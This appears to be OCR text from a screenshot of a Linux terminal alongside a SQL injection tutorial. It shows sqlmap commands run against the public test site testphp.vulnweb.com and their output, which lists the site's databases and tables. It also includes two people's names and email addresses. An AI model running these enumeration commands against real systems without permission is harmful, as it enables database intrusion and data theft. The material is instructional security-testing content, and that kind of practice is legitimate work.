 Ubuntu 64-bit (2) - VMware Workstation 16 Player (Non-commercial use only)
Player
Activities
Terminal
Mar 16 08:32
osama@ubuntu: ~
osama@ubuntu: ~
root@ubuntu: /home/osama
osama@ubuntu: ~
ogram
[*] starting @ 08:29:13 /2022-03-16/
[08:29:16] [INFO] testing connection to the target URL
[08:29:37] [CRITICAL] unable to connect to the target URL ('Connection refused'). sqlmap is goin
g to retry the request(s)
[08:29:37] [WARNING] if the problem persists please check that the provided target URL is reacha
ble. In case that it is, you can try to rerun with switch '--random-agent' and/or proxy switches
('--proxy', '--proxy-file'...)
^C
[08:30:11] [WARNING] your sqlmap version is outdated
[*] ending @ 08:30:11 /2022-03-16/
osama@ubuntu:~$ sudo sqlmap -u testphp.vulnweb.com/artists.php?artist=1 --dbs
{1.5.7#pip}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 08:30:49 /2022-03-16/
[08:30:49] [INFO] testing connection to the target URL
[08:30:50] [INFO] checking if the target is protected by some kind of WAF/IPS
[08:30:51] [INFO] testing if the target URL content is stable
[08:30:51] [INFO] target URL content is stable
[08:30:51] [INFO] testing if GET parameter 'artist' is dynamic
[08:30:51] [INFO] GET parameter 'artist' appears to be dynamic
[08:30:52] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (
possible DBMS: 'MySQL')
[08:30:52] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other
DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (
1) and risk (1) values? [Y/n] y
[08:30:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:31:01] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVIN
G clause' injectable (with --string="non")
[08:31:01] [INFO] testing 'Generic inline queries'
[08:31:01] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
Imple
High
Test
User
How
Ad
Parag
S
sqlm
Instal
medium.com/@hninja049/sql-injection-using-sqlmap-9d1418
Rohit BVS
10:27
Muhammad Osama Bin Saad
muhammadosamabinsaad@gmail.com
M
Muhammad Umer Bin Saad
muhammadumerbinsaad@gmail.com
[15:13:12] [INFO] the back-end D
web application technology: Ngin
back-end DBMS: MySQL >= 5.0.12
[15:13:12] [INFO] fetching datab
[15:13:13] [INFO] used SQL query
[15:13:13] [INFO] retrieved: inf
[15:13:14] [INFO] retrieved: acuart
available databases [2]:
[*] acuart
[*] information_schema
image for database
and we get the database name that is in the web application, both the next step is
to find the table name that is in the database.
$sudo sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
image for command searh table name
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
image for table name in database acuart
Type here to search
7
27°C
8:32 PM
3/16/2022